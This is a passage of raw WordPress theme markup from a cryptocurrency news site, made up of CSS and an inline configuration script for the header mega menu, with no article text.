                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_44 .td_block_inner{
                    text-align: right;
                }.tdi_44 .tdb-menu > li .tdb-menu-sep,
                .tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more{
                    color: #ffffff;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_44 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_44 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul,
                .tdi_44 .td-pulldown-filter-list,
                .tdi_44 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more,
                .tdi_44 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_44 .tdb-menu > li > a:after,
				.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-321"><a href="https://cryptoskey.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_47 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_47 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_47 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_47:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_47 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_47 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_47 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_47 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_47 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: inline-block;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
					width: 160px;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_47 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_47 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","mm_posts_limit":"4","text_color":"#ffffff","align_horiz":"content-horiz-right","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"32","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "4";
block_tdi_47.found_posts = "28";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "7";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
